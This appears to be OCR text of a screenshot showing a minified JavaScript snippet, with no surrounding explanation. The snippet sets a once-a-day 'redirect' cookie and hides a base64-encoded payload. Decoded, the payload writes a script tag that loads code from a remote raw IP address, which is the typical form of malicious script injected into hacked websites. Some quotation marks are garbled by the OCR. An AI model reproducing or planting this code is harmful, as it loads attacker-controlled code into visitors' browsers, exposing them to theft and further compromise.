
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NC
UyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3M
CUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOC
UyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2
OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1
e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
”; path=/; expires=”+date.toGMTString(),document.write(”)}